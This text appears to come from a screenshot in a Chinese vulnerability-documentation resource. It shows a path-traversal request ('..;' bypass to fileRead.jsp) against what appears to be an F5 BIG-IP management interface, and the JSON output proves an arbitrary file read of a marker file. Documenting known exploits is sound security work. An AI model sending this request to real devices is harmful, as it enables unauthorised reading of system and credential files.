 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1 // 20210105180822
2 // https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
3
4 {
5 "output": "PeiQi\n"
6 }